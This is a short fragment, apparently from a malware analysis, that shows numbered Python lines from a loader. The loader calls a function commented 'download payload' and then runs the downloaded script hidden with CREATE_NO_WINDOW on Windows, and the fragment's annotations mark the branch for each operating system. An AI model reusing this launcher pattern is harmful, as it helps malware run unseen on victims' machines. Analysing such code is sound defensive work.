 42 res = d_p() # download payload
43 if res:
44 if ot == "Windows":
45 subprocess.Popen(
46 [_PY, ap],
47 creationflags=subprocess.CREATE_NO_WINDOW
48 | subprocess.CREATE_NEW_PROCESS_GROUP,
49 )
Windows
50 else:
51 subprocess.Popen([_PY, ap])
Non-Windows
52
53 if ot == "Darwin":
54 sys.exit(-1)
Exit if macOS